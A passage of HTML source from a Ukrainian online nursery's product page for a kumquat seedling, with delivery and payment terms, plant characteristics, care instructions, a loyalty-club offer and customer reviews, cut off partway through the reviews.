                                                                                        <a target="_blank" href="/ua/payments-and-deliveries/"
                                               class="pt-price"><span>згідно тарифу</span>
                                                                                            </a>
                                                                                    </li>
                                                                            <li>
                                            <div class="pt-name">У відділення Нова пошта</div>
                                                                                        <a target="_blank" href="/ua/payments-and-deliveries/"
                                               class="pt-price"><span>згідно тарифу</span>
                                                                                            </a>
                                                                                    </li>
                                                                            <li>
                                            <div class="pt-name">У відділення Укрпошта</div>
                                                                                        <a target="_blank" href="/ua/payments-and-deliveries/"
                                               class="pt-price"><span>згідно тарифу</span>
                                                                                            </a>
                                                                                    </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                                <div class="preim-magazine">
                    <div class="pt-m-item">
                        <div class="icon svg-card"></div>
                        <span class="flex"><img src="//file.agro-market.net/local/templates/agro2024/img/new/vau2.png" class="jrg4t" width="64" height="20" alt=""><span>Оплата після отримання</span></span>
                        <div class="tool"><b>Ніяких прихованих платежів і обов'язкової передоплати!</b> Ви завжди знаєте, скільки заплатите за замовлення і точну вартість доставки. Так само, можете оплатити замовлення після огляду посилки, коли переконаєтеся, що з рослинами все прекрасно. <a target="_blank" href="/ua/payments-and-deliveries/#payment">Дізнатися більше про оплату</a></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="sliders">
                
    <div class="r_block single">
        <div class="el-h2">Ідеальний комплект</div>
        <div id="komplect-sl" class="komplect-sl">
            <div class="r_k">
                <div class="k-iitem item-main"
                     data-id="58970"
                     data-price="332"
                     data-oldPrice=""
                >
                    <div class="rek-img">
                        <img src="//file.agro-market.net/upload/resize_cache/iblock/e8b/70_99_1/q64b6x3q5xcgy1s1hoctq1s1jqdcunf5.jpeg"  width="70" height="99" alt="" decoding="async" fetchPriority="low" loading="lazy">
                    </div>
                    <div class="text-block">
                        <span class="item-name">Кинкан (кумкват)</span>
                                                                        <span class="price">332 <small>грн.</small></span>
                    </div>
                </div>
                <div class="k-iitem"><i class="fas fa-plus"></i></div>
                <div class="k-iitem item-sl">
                                                                                            <a class="rek-slide" href="/ua/catalog/item/mineralnoe_udobrenie_biohyper_extra_dlya_tsitrusovykh_biokhayper_ekstra_tm_agro_x_100g/"
                           data-id="64132"
                           data-price="181"
                           data-g=""
                           data-oldPrice=""
                        >
                            <div class="rek-img">
                                <img decoding="async" fetchPriority="low" loading="lazy" src="//file.agro-market.net/upload/resize_cache/iblock/b72/70_99_1/nlpr92lo9zdtkh31ve96zlonjcm0c8fh.jpeg"  width="70" height="99" alt="">
                            </div>
                            <div class="text-block">
                                <span class="item-name">Мінеральне добриво BIOHYPER EXTRA &quot;Для цитрусових&quot; (Біохайпер Екстра) ТМ &quot;AGRO-X&quot; 100г</span>
                                                                                                <span class="ua price">181 <small>грн.</small></span>
                            </div>
                        </a>
                                            
                                    </div>
                <div class="k-iitem price rek">
                    <div class="price-old"></div>
                    <div class="price"></div>
                    <div class="hidden-buy">
                        <span>Купити</span>
                        <div class="buy-spinner"></div>
                    </div>
                    <div class="buy-btn" data-complect="1" onclick="if (!window.__cfRLUnblockHandlers) return false; addBsktNewKompl(this)" data-cf-modified-a43d704a208d13aab8e4b2d0-="">Купити комплект</div>
                </div>
            </div>
        </div>
    </div>
            </div>
    </div>
    <div class="bottom-cart row">
        <div class="col-md-3 col-sm-3 stick hidden-xs hidden-sm">
            <div class="left-cart">
                <div class=" bx-blue">
                    <div class="col">
                        <div class="mb-4 catalog-section" data-entity="container-vaera6">
                            <div class="col product-item-small-card">
                                <div class="product-item-container"
                                     id="bx_3966226736_61521_7e1b8e3524755c391129a9d7e6f2d206" data-entity="item">
                                    <div class="product-item">
                                        <a class="product-item-image-wrapper" href="#top"
                                           data-entity="image-wrapper">
                                            <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="a43d704a208d13aab8e4b2d0-|49"></script><img decoding="async" fetchpriority="low" loading="lazy" class="lazy"
                                                 data-original="//file.agro-market.net/upload/resize_cache/iblock/e8b/209_296_1/q64b6x3q5xcgy1s1hoctq1s1jqdcunf5.jpeg" onerror="onImgError(this);">
                                                                                        <div class="country-img ua-text"> <span class="top">Вирощено</span> <span class="bottom">В УКРАЇНІ</span> </div>                                        </a>
                                        <span class="product-item-title"><a href="#top">Кинкан (кумкват)                                                                                                    1 саджанець в упаковці                                                </a></span>
                                        <div class="status-card">
                                                                                        <div class="left availiable">
                                                                                                     В наявності.                                                </div>
                                                <div class="art">
                                                    43894                                                </div>
                                            </div>
                                            <div class="product-item-info-container product-item-price-container"
                                                 data-entity="price-block">
                                                                                                    <span class="product-item-price-current "><big><span
                                                            >332</span></big> грн</span>
                                                    <span class="hide">332</span>
                                                                                                                                            </div>
                                            <div class="footer-cart-list catalog-item-footer quantity-container">
                                                                                                    <div class="product-item-info-container"
                                                         data-entity="quantity-block">
                                                        <div class="product-item-amount">
                                                            <div class="quantity-block product-item-amount-field-container">
                                                                <div class="minus product-item-amount-field-btn-minus quantity_element"></div>
                                                                <input type="number"
                                                                       class="product-item-amount-field count_buy quantity_element"
                                                                       value="1" name="quantity_element"
                                                                       data-id="58970"
                                                                                                                                            data-max="9999999"
                                                                        >
                                                                <div class="plus product-item-amount-field-btn-plus"></div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                                                                <div class="product-item-info-container" data-entity="buttons-block">
                                                                                                            <div class="hidden-buy">
                                                            <span>Купити</span>
                                                            <div class="buy-spinner"></div>
                                                        </div>
                                                        <div class="product-item-button-container buy-btn" data-id="58970" data-price="332" id="" data-detail="1" onclick="if (!window.__cfRLUnblockHandlers) return false; addBsktNewDetail(this);" data-cf-modified-a43d704a208d13aab8e4b2d0-="">
                                                            <span class="buy-slider">Купити</span>
                                                        </div>
                                                                                                        </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="col-md-9 col-sm-12 mob-marg">
                                    <div class="preim-magazine mob">
                        <div class="pt-m-item gar">
                            <div class="icon svg-gar"></div>
                            <span>Підтримка на замовлення до 360 днів</span>
                            <div class="tool"><b>До 360 днів підтримки!</b> Вибираємо рослини оптимального якості і тому пропонуємо вам поліпшену гарантію на всі свої рослини. Не соромтесь. <a target="_blank" href="/ua/replace/">Дізнатися більше про гарантію на рослини</a></div>
                        </div>
                    </div>
                    <div class="preim-magazine mob">
                        <div class="pt-m-item">
                                                            <div class="icon svg-fresh"></div>
                                <span>Свіжі та перевірені рослини</span>
                                <div class="tool"><b>Рослина жива!</b> Ми відповідаємо своєю репутацією і гарантією на рослини, що вони приїдуть до Вас цілі та непошкоджені. Для цього ми: правильно вирощуємо, добре пакуємо і швидко доставляємо. <a target="_blank" href="/ua/replace/">Дізнатися більше</a></div>
                                                    </div>
                        <div class="pt-m-item">
                                                            <div class="icon svg-box-open"></div>
                                <span>Надійність упаковки</span>
                                <div class="tool"><b>Можливо, найкраща упаковка!</b> Бульбашкова плівка, блістери і посилені картонні коробки: ми приділяємо особливу увагу нашій упаковці, яка варіюється в залежності від типу рослини і розроблена таким чином, щоб всі вони були доставлені в ідеальному стані. <a target="_blank" href="/ua/packing/">Дізнатися більше про те, як ми пакуємо</a></div>
                                                    </div>
                                                <div class="pt-m-item">
                                                            <div class="icon svg-pavilion"></div>
                                <span>Найбільший магазин рослин</span>
                                <div class="tool"><b>Лідер в Україні!*</b> Згідно зі статистичними даними «similarweb», в Агромаркет відвідувачів сайту набагато більше, ніж у будь-якого іншого магазину. <a target="_blank" href="/ua/about/">Дізнатися більше про магазин</a></div>
                                                    </div>
                                            </div>
                                                                    <div class="preim-magazine mob">
                        <div class="pt-m-item nohover text-open">
                            <a target="_blank" class="flex black" href="/ua/payments-and-deliveries/">
                                <div class="icon svg-track"></div>
                                <span class="flex"><img src="//file.agro-market.net/local/include/logo/images/vau2.png" class="jrg4t" width="64" height="20" alt=""><span>Доставка замовлень</span></span>
                            </a>
                            <div class="tool nohover">
                                <ul>
                                                                            <li>
                                            <div class="pt-name">До магазинів Агромаркет в Одесі</div>
                                               <a target="_blank" href="/ua/payments-and-deliveries/"
                                               class="pt-price"><span>29 грн</span>
                                                                                            </a>
                                                                                    </li>
                                                                            <li>
                                            <div class="pt-name">До пунктів видачи Агромаркет по Україні</div>
                                               <a target="_blank" href="/ua/payments-and-deliveries/"
                                               class="pt-price"><span>згідно тарифу</span>
                                                                                            </a>
                                                                                    </li>
                                                                            <li>
                                            <div class="pt-name">У відділення Нова пошта</div>
                                               <a target="_blank" href="/ua/payments-and-deliveries/"
                                               class="pt-price"><span>згідно тарифу</span>
                                                                                            </a>
                                                                                    </li>
                                                                            <li>
                                            <div class="pt-name">У відділення Укрпошта</div>
                                               <a target="_blank" href="/ua/payments-and-deliveries/"
                                               class="pt-price"><span>згідно тарифу</span>
                                                                                            </a>
                                                                                    </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                                                    <div class="preim-magazine mob">
                                                <div class="pt-m-item">
                            <div class="icon svg-ok"></div>
                            <span class="preim_tov_mob">
                        Вічнозелений, високоврожайний, довго плодоносний</span></div>
                                            </div>
                                <div class="preim-magazine mob">
                    <div class="pt-m-item text-open">
                        <div class="icon svg-card"></div>
                        <span class="flex"><img src="//file.agro-market.net/local/templates/agro2024/img/new/vau2.png" class="jrg4t" width="64" height="20" alt=""><span>Оплата після отримання</span></span>
                        <div class="tool fs-16"><b>Ніяких прихованих платежів і обов'язкової передоплати!</b> Ви завжди знаєте, скільки заплатите за замовлення і точну вартість доставки. Так само, можете оплатити замовлення після огляду посилки, коли переконаєтеся, що з рослинами все прекрасно. <a target="_blank" href="/ua/payments-and-deliveries/#payment">Дізнатися більше про оплату</a></div>
                    </div>
                </div>
                                                                    <div class="top-props">
                        <div class="title">Ключові особливості</div>
                                                    <div class="col-md-4">
                                <p class="header">Естетичні</p>
                                                                    <div class="one-prop">
                                        <span class="prop-name">Колір квітки</span>
                                        <span class="prop-value"><div><i class="far fa-flower" style="color: #ddd;"></i><a href="/ua/catalog/cat/kumkvat/filter/tsvet_tsvetka-belyy/">білий</a></div></span>
                                    </div>
                                                                        <div class="one-prop">
                                        <span class="prop-name">Період цвітіння</span>
                                        <span class="prop-value"><div>травень-жовтень</div></span>
                                    </div>
                                                                        <div class="one-prop">
                                        <span class="prop-name">Колір плоду</span>
                                        <span class="prop-value"><div><i class="fas fa-circle" style="color:#f57014;"></i><a href="/ua/catalog/cat/kumkvat/filter/tsvet_ploda-oranzhevyy/">помаранчевий</a></div></span>
                                    </div>
                                                                        <div class="one-prop">
                                        <span class="prop-name">Термін дозрівання</span>
                                        <span class="prop-value"><div style="width: 100%;"><a href="/ua/catalog/cat/kumkvat/filter/srok_sozrevaniya-srednepozdniy_serednopizniy/">середньопізній</a></div></span>
                                    </div>
                                                                        <div class="one-prop">
                                        <span class="prop-name">Колір рослини</span>
                                        <span class="prop-value"><div><i class="fas fa-leaf" ></i><a href="/ua/catalog/cat/kumkvat/filter/tsvet_rasteniya-zelenyy/">Зелений</a></div></span>
                                    </div>
                                                                        <div class="one-prop">
                                        <span class="prop-name">Тип використання</span>
                                        <span class="prop-value"><div style="width: 100%;"><a href="/ua/catalog/cat/kumkvat/filter/tip_ispolzovaniya_-v_svezhem_vide_u_svizhomu_viglyadi/">у свіжому вигляді</a></div><div style="width: 100%;"><a href="/ua/catalog/cat/kumkvat/filter/tip_ispolzovaniya_-na_kompot_i_varene_na_kompot_i_varennya/">на компот і варення</a></div><div style="width: 100%;"><a href="/ua/catalog/cat/kumkvat/filter/tip_ispolzovaniya_-na_sok_na_sik/">на сік</a></div></span>
                                    </div>
                                                                </div>
                                                        <div class="col-md-4">
                                <p class="header">Садівництво</p>
                                                                    <div class="one-prop">
                                        <span class="prop-name">Відстань посадки</span>
                                        <span class="prop-value"><div><a href="/ua/catalog/cat/kumkvat/filter/distance_of_landing-1_2m/">1-2м</a></div></span>
                                    </div>
                                                                        <div class="one-prop">
                                        <span class="prop-name">Терміни доставки</span>
                                        <span class="prop-value"><div style="width: 100%;"><a href="/ua/catalog/cat/kumkvat/filter/period_dostavki-s_sentyabrya_po_dekabr_z_veresnya_po_gruden/">з вересня по грудень</a></div><div style="width: 100%;"><a href="/ua/catalog/cat/kumkvat/filter/period_dostavki-s_fevralya_po_iyun_z_lyutogo_po_cherven/">з лютого по червень</a></div></span>
                                    </div>
                                                                        <div class="one-prop">
                                        <span class="prop-name">Рівень поливу</span>
                                        <span class="prop-value"><div class="poliv"><span class="back"><span class="cover" style="width: 60%;"></span></span></div></span>
                                    </div>
                                                                        <div class="one-prop">
                                        <span class="prop-name">Рівень складності догляду</span>
                                        <span class="prop-value"><div class="hand"><span class="back"><span class="cover" style="width: 20%;"></span></span></div></span>
                                    </div>
                                                                </div>
                                                        <div class="col-md-4">
                                <p class="header">Розташування</p>
                                                                    <div class="one-prop">
                                        <span class="prop-name">Тип клімату</span>
                                        <span class="prop-value"><div style="width: 100%;"><a href="/ua/catalog/cat/kumkvat/filter/tip_klimata-myagkiy_klimat_m_yakiy_klimat/">м'який клімат</a></div><div style="width: 100%;"><a href="/ua/catalog/cat/kumkvat/filter/tip_klimata-podkhodit_dlya_vysadki_na_yuge_pidkhodit_dlya_visadki_na_pivdni/">підходить для висадки на півдні</a></div><div style="width: 100%;"><a href="/ua/catalog/cat/kumkvat/filter/tip_klimata-umerennyy_klimat_pomirniy_klimat/">помірний клімат</a></div></span>
                                    </div>
                                                                        <div class="one-prop">
                                        <span class="prop-name">Тип грунту</span>
                                        <span class="prop-value"><div style="width: 100%;"><a href="/ua/catalog/cat/kumkvat/filter/tip_pochvy-obychnaya_pochva_normalnogo_kachestva_zvichayna_grunt_normalnoi_yakosti/">звичайна грунт нормальної якості</a></div><div style="width: 100%;"><a href="/ua/catalog/cat/kumkvat/filter/tip_pochvy-pesok_pisok/">пісок</a></div><div style="width: 100%;"><a href="/ua/catalog/cat/kumkvat/filter/tip_pochvy-chernozem_chornozem/">чорнозем</a></div></span>
                                    </div>
                                                                        <div class="one-prop">
                                        <span class="prop-name">Сонячне світло</span>
                                        <span class="prop-value"><div style="width: 100%;">зростає в півтіні</div><div style="width: 100%;">рекомендується світла сторона</div></span>
                                    </div>
                                                                </div>
                                                </div>
                                                                        <div class="dop-bye-block">
                        <div class="tit_product">Кинкан (кумкват)                                                            1 саджанець в упаковці                            </div>
                        <div class="hidden-buy">
                            <span>Купити</span>
                            <div class="buy-spinner"></div>
                        </div>
                        <div class="buy-btn" data-id="58970" data-price="332" onclick="if (!window.__cfRLUnblockHandlers) return false; addBsktNewDetail(this)" data-detail="1" data-cf-modified-a43d704a208d13aab8e4b2d0-="">
                            Купити                        </div>
                    </div>
                                                    <div class="desc">
                        <div class="title">Опис</div>
                                                <b>Кинкан, або кумкват </b> - це вічнозелена рослина з сімейства рутових, в якому виділяється 2 підроду і 4 види. Батьківщина цієї рослини - Південно-Східний Китай, проте в дикому вигляді воно там вже не зустрічається, а обробляється тільки як культурна рослина. Кумкват - дуже приваблива рослина. Особливо декоративно воно виглядає в той період, коли буває буквально всипане яскраво-помаранчевими плодами. Кумкват - вічнозелений чагарник, який в кімнатних умовах досягає у висоту не більше 1.5м. Стебло у цього цитруса не має колючок. Листя невеликі, темно-зелені, шкірясті, яйцевидно-овальної форми. Квітки пазухи, одиночні або зібрані в групи по 2-4 штуки, білі, з сильним приємним ароматом. Дуже соковиті, дрібні (розміром зі сливу) плоди кумквата мають більш витягнуту форму, ніж у інших цитрусових. М'якоть кисло-солодка, шкірка теж солодка. В 1 плоді зазвичай буває 4-7 часточок і 2-5 насіння. Листя, квітки і плоди дуже ароматні. Цвіте навесні і влітку, плоди дозрівають влітку і восени. <br> &nbsp;<br> &nbsp;<br> &nbsp;<b style="color: # ff0000;"> Пам'ятка <br> &nbsp;</b> <br>Цитрусові при транспортуванні відчувають стрес, тому лист може сохнути і скручується. Але це не означає що саджанець загинув. Новий лист з'явиться з бруньок. Так само не можна обрізати коріння і використовувати укоренювачі. Рекомендується використовувати "Епін" і "Циркон" після перевалки в горщик.&nbsp;<br> &nbsp;<br> &nbsp;<br> &nbsp;<strong> Догляд за кукватом </strong> <br> &nbsp;<br> &nbsp;Рослина світло і вологолюбна. Йому потрібно сонячне місце розташування, влітку бажано виносити рослину на відкрите повітря. Взимку містять в прохолодному світлому приміщенні при температурі 4-6 градусів Цельсія. Якщо знизити температуру неможливо, то для нормального розвитку рослини необхідно додаткове освітлення. Щоб декоративне деревце кумквата зберігало компактність, обмежують розмір його горщика. <br> &nbsp;<br> &nbsp;Полив влітку рясний, взимку помірний, не допускаючи перезволоження або пересихання субстрату, і тільки теплою водою. Як і у інших цитрусових, полив холодною водою викликає опадання листя. Необхідно регулярно обприскувати рослину, особливо при сухому повітрі в спеку і при паровому опаленні, часто протирати листя. Для плодоношення необхідні регулярні підгодівлі, температура близько 20 градусів Цельсія і правильне формування крони. Всі бічні пагони навесні підрізають, залишаючи на кожній бічній гілці не більше 3-4 молодих пагонів. Розмножують живцями при температурі 25-28 градусів Цельсія, щепленням і насінням. При вегетативному розмноженні вже на 2-й рік з рослин можна знімати урожай. <br> &nbsp;<br> &nbsp;<br> &nbsp;<b> Переваги покупки саджанців в Agro-Market </b> <br> &nbsp;<br> <li> Тільки найкращі сорти, вирощені в Україні </li> <li> Маркування кожного сорту </li> <li> 100% відповідність сортів </li> <li> Бережна і цілісна упаковка </li> <li> Перевірені часом сорти </li> <li> Приживлюваність в будь-якому регіоні України </li><br><br><div>Звертаємо увагу на те, що зовнішній вигляд придбаної та вирощеної рослини (посадкового матеріалу) може дещо відрізнятися від зразка зображеного на фото, що розміщене на сайті. Для більш детальної інформації, рекомендуємо ознайомитись з договором <a href="/ua/oferta/">публічної оферти</a></div>                    </div>
                                                        <div class="dop-bye-block">
                        <div class="tit_product">Кинкан (кумкват)                                                            1 саджанець в упаковці                            </div>
                        <div class="hidden-buy">
                            <span>Купити</span>
                            <div class="buy-spinner"></div>
                        </div>
                        <div class="buy-btn" data-id="58970" data-price="332" onclick="if (!window.__cfRLUnblockHandlers) return false; addBsktNewDetail(this)" data-detail="1" data-cf-modified-a43d704a208d13aab8e4b2d0-="">
                            Купити                        </div>
                    </div>
                                                    

<div id="vitems"></div>
<style> .subscribe-item {display: block;width: 100%;padding: 13px 0;text-align: center;background-image: linear-gradient(#2c8aa7, #2a84a0);font-weight: 500;color: #fff;font-size: 14px;cursor: pointer;}  #slitems i.fas {z-index: 1 !important;}  @media (max-width: 430px) {  .subscribe-item {margin-top: 45px;}  }</style>

                <div class="lux-checker"><div class="lux-block firstBuy" id="firstBuy" data-lux="" style="display: none;">
    <div class="not-subscribed">
        <p class="h3 eventlink">
            <span class="nowrap">
                <span class="circle"></span>
            <span class="nowrap">Клуб LUX</span>
            </span>
            <span class="lux-discount nowrap">Екстра знижка -10%</span>
        </p>
        <ul class="lux-info desktop eventlink">
            <li>
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="0 0 14.2 13.6" xml:space="preserve"><style
                            type="text/css">.st0 {fill: rgb(240 152 0);}</style>
                    <path class="st0" d="M7.1,0l2.3,4.3l4.8,0.9l-3.4,3.5l0.7,4.9l-4.4-2.1l-4.4,2.1l0.7-4.9L0,5.2l4.8-0.9L7.1,0z"/></svg>
                -10% знижка на перше замовлення</li>
            <li>
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="0 0 14.2 13.6" xml:space="preserve"><style
                            type="text/css">.st0 {fill: rgb(240 152 0);}</style>
                    <path class="st0" d="M7.1,0l2.3,4.3l4.8,0.9l-3.4,3.5l0.7,4.9l-4.4-2.1l-4.4,2.1l0.7-4.9L0,5.2l4.8-0.9L7.1,0z"/></svg>
                20% повернення бонусів за замовлення</li>
            <li>
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="0 0 14.2 13.6" xml:space="preserve"><style
                            type="text/css">.st0 {fill: rgb(240 152 0);}</style>
                    <path class="st0" d="M7.1,0l2.3,4.3l4.8,0.9l-3.4,3.5l0.7,4.9l-4.4-2.1l-4.4,2.1l0.7-4.9L0,5.2l4.8-0.9L7.1,0z"/></svg>
                до 100% повернення бонусів за доставку</li>
        </ul>
        <div class="prices">

            <p class="price-bonus eventlink">
                <span class="price-text">Ціна: </span>
                <span class="oldprice">332 грн</span>
                <span class="price">298.8 грн</span>
            </p>
            <p class="promo-bonus eventlink">
                <span class="bonus-text">Бонусів: </span>
                <span class="old-bonus">+ 13.28 грн</span>
                <span class="new-bonus-text"><span class="new-bonus"></span>грн бонусів</span>
            </p>
        </div>
        <div class="toggle-text closed">Детальніше<i class="fa-angle-down"></i></div>
        <div>
            <ul class="lux-info mobile">
                <li>
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="0 0 14.2 13.6" xml:space="preserve"><style
                                type="text/css">.st0 {fill: rgb(240 152 0);}</style>
                        <path class="st0" d="M7.1,0l2.3,4.3l4.8,0.9l-3.4,3.5l0.7,4.9l-4.4-2.1l-4.4,2.1l0.7-4.9L0,5.2l4.8-0.9L7.1,0z"/></svg>
                    -10% знижка на перше замовлення</li>
                <li>
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="0 0 14.2 13.6" xml:space="preserve"><style
                                type="text/css">.st0 {fill: rgb(240 152 0);}</style>
                        <path class="st0" d="M7.1,0l2.3,4.3l4.8,0.9l-3.4,3.5l0.7,4.9l-4.4-2.1l-4.4,2.1l0.7-4.9L0,5.2l4.8-0.9L7.1,0z"/></svg>
                    20% повернення бонусів за замовлення</li>
                <li>
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="0 0 14.2 13.6" xml:space="preserve"><style
                                type="text/css">.st0 {fill: rgb(240 152 0);}</style>
                        <path class="st0" d="M7.1,0l2.3,4.3l4.8,0.9l-3.4,3.5l0.7,4.9l-4.4-2.1l-4.4,2.1l0.7-4.9L0,5.2l4.8-0.9L7.1,0z"/></svg>
                    до 100% повернення бонусів за доставку</li>
            </ul>
            <p class="text">
                Участь у клубі LUX коштує 25грн/міс - Оплачується 300грн/рік. <a target='_blank' href='/program-loyalnost/'> Детальніше</a>            </p>
            <div class="text-center">
                <a class="eventlink" href="#"></a>
            </div>
        </div>
    </div>
    <div class="subscribed">
        <p class="h3">
            <span class="circle"></span>
            <span class="nowrap">Клуб LUX</span>
        </p>
        <ul>
            <li>Вам доступна екстра знижка -10%</li>
            <li>
                <span class="price-text"></span>
                <span class="oldprice"></span>
                <span class="price"></span></li>
        </ul>
    </div>

</div>

</div>                                    <div class="photo">
                        <div class="title">Фото товару</div>
                        <ul class="photo-tovar">
                                                            <li class="active">
                                    <img decoding="async" fetchpriority="low" loading="lazy" src="//file.agro-market.net/upload/resize_cache/iblock/e8b/345_483_1/q64b6x3q5xcgy1s1hoctq1s1jqdcunf5.jpeg"
                                         alt="Кинкан (кумкват)"
                                         title="Кинкан (кумкват)">
                                </li>
                                                            <li >
                                    <img decoding="async" fetchpriority="low" loading="lazy" src="//file.agro-market.net/upload/resize_cache/iblock/592/345_483_1/4t84rdxc6kj2nuc0dw6iwbw96p4249qz.jpeg"
                                         alt="Кинкан (кумкват)"
                                         title="Кинкан (кумкват)">
                                </li>
                                                    </ul>
                    </div>
                                            <div class="dop-bye-block">
                            <div class="tit_product">Кинкан (кумкват)                                                                    1 саджанець в упаковці                                </div>
                            <div class="hidden-buy">
                                <span>Купити</span>
                                <div class="buy-spinner"></div>
                            </div>
                            <div class="buy-btn" data-id="58970" data-price="332" onclick="if (!window.__cfRLUnblockHandlers) return false; addBsktNewDetail(this)" data-detail="1" data-cf-modified-a43d704a208d13aab8e4b2d0-="">
                                Купити                            </div>
                        </div>
                    
                                                    <div class="props">
                        <div class="title">Характеристики</div>
                        <div class="p">
                                                            <div class="item">
                                    <span class="name">Місце посадки</span>
                                    <span><a href="/ua/catalog/cat/kumkvat/filter/mestoposadki-universalnyye/">універсальні</a>                                </span>
                                </div>
                                                                <div class="item">
                                    <span class="name">Колір м'якоті</span>
                                    <span><a href="/ua/catalog/cat/kumkvat/filter/colormiakoti-oranzhevaya/">помаранчева</a>                                </span>
                                </div>
                                                                <div class="item">
                                    <span class="name">Морозостійкість</span>
                                    <span>середня                                </span>
                                </div>
                                                                <div class="item">
                                    <span class="name">Країна виробник</span>
                                    <span>Україна                                </span>
                                </div>
                                                                <div class="item">
                                    <span class="name">Розмір плоду</span>
                                    <span><a href="/ua/catalog/cat/kumkvat/filter/massa_ploda-melkoplodnyy/">дрібноплідний</a>                                </span>
                                </div>
                                                                <div class="item">
                                    <span class="name">Упаковка</span>
                                    <span>закрита коренева система                                </span>
                                </div>
                                                                <div class="item">
                                    <span class="name">Запилюваність</span>
                                    <span><a href="/ua/catalog/cat/kumkvat/filter/opylyayemost-samoopylyayemyy/">самозапильний</a>                                </span>
                                </div>
                                                                <div class="item">
                                    <span class="name">Смак плода</span>
                                    <span><a href="/ua/catalog/cat/kumkvat/filter/vkusploda-kislo_sladkiy/">кисло-солодкий</a>                                </span>
                                </div>
                                                                <div class="item">
                                    <span class="name">Бренд</span>
                                    <span>Україна                                </span>
                                </div>
                                                                <div class="item">
                                    <span class="name">Ріст дорослої рослини</span>
                                    <span><a href="/ua/catalog/cat/kumkvat/filter/rost_vzroslogo_rasteniya-ot_10m_do_20m/">від 1.0м до 2.0м</a>                                </span>
                                </div>
                                                        </div>
                    </div>
                                                                        <div class="detail-bnr bnr"></div>
    
                <div class="comment" id="cart-rate">
                            <div class="rate-for-cart">
        <div class="rating-grey"><div class="rating-orange" style="width:100%;"></div></div>        <a href='#cart-rate'><span class='count'>21 відгуків</span></a> <span class='rate-count'>(загальний рейтинг: 5)</span>    </div>
        <div class="title">Чесні думки наших клієнтів        <span class="new-comment bx-popup" data-url="newcomment.php?ITEM=58970&CODE=product&LANG=ua" data-title="Залишити новий відгук">
                        <span class="svg"></span>
            Написати відгук</span>
        <div class="rew-desc">Це сторінка вражень про товар. Інші коментарі відображатися не будуть. На Ваші питання ми завжди відповімо <a href="/ua/comments/">тут</a></div>
    </div>
    <div class="jo-comments">
    <div class="lcom lcomproduct">
        <div class="status-com">
            <div class="rating-grey"><div class="rating-orange" style="width:100%;"></div></div>            <div class="div"><a href='#cart-rate'><span class='count'>21 відгуків</span></a> <span class='rate-count'>(загальний рейтинг: 5)</span></div>
        </div>
        <ul class="comts">
                            <li class="item" data-id="75301">
                    <div class="flex">
                        <div class="avatar">
                                                            <span class="ava">Е</span>
                                                        </div>
                        <div class="body-com">
                            <div class="head-com">
                                <span class="name">
                                    <span>Елена</span>
                                </span>
                                <span class="date">
                                    25.04.2023                                </span>
                            </div>
                            <div class="status-com">
                                <div class="rating-grey" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating"><span class="hide" itemprop="ratingValue">5</span><div class="rating-orange" style="width:100%;"></div></div>                            </div>
                            <div class="text-com">
                                Отримала саджанець, гарно упакований, доїхав прекрасно, досить швидко. 
Здорова, чудова рослинка, листя на місті. 
Дякую агромаркет!                              </div>
                                                                                        <span class="answer bx-popup" data-url="newcomment.php?ITEM=58970&CODE=product&LANG=ua"
                                      data-title="Відповідь на коментар"
                                      data-data="data=75301">Відповісти</span>
                                                    </div>
                    </div>
                                    </li>
                            <li class="item" data-id="67656">
                    <div class="flex">
                        <div class="avatar">
                                                            <span class="ava">І</span>
                                                        </div>
                        <div class="body-com">
                            <div class="head-com">
                                <span class="name">
                                    <span>Ігор</span>
                                </span>
                                <span class="date">
                                    11.05.2022                                </span>
                            </div>
                            <div class="status-com">
                                <div class="rating-grey" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating"><span class="hide" itemprop="ratingValue">5</span><div class="rating-orange" style="width:100%;"></div></div>                            </div>
                            <div class="text-com">
                                Все вчасно та якісно. Дякую agro-market!                             </div>
                                                                                        <span class="answer bx-popup" data-url="newcomment.php?ITEM=58970&CODE=product&LANG=ua"
                                      data-title="Відповідь на коментар"
                                      data-data="data=67656">Відповісти</span>
                                                    </div>
                    </div>
                                    </li>
                            <li class="item" data-id="61942">
                    <div class="flex">
                        <div class="avatar">
                                                            <span class="ava">М</span>
                                                        </div>
                        <div class="body-com">
                            <div class="head-com">
                                <span class="name">
                                    <span>Марина</span>
                                </span>
                                <span class="date">
                                    17.07.2021                                </span>
                            </div>
                            <div class="status-com">
                                <div class="rating-grey" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating"><span class="hide" itemprop="ratingValue">5</span><div class="rating-orange" style="width:100%;"></div></div>                            </div>
                            <div class="text-com">
                                Пришел отличный живенький саженец, хорошо упакован, не стрессовал, покупкой очень довольна)                            </div>
                                                                                        <span class="answer bx-popup" data-url="newcomment.php?ITEM=58970&CODE=product&LANG=ua"
                                      data-title="Відповідь на коментар"
                                      data-data="data=61942">Відповісти</span>
                                                    </div>
                    </div>
                                    </li>
                            <li class="item" data-id="55825">
                    <div class="flex">
                        <div class="avatar">
                                                            <span class="ava">Г</span>
                                                        </div>
                        <div class="body-com">
                            <div class="head-com">
                                <span class="name">
                                    <span>Галина</span>
                                </span>
                                <span class="date">
                                    06.05.2021                                </span>
                            </div>
                            <div class="status-com">
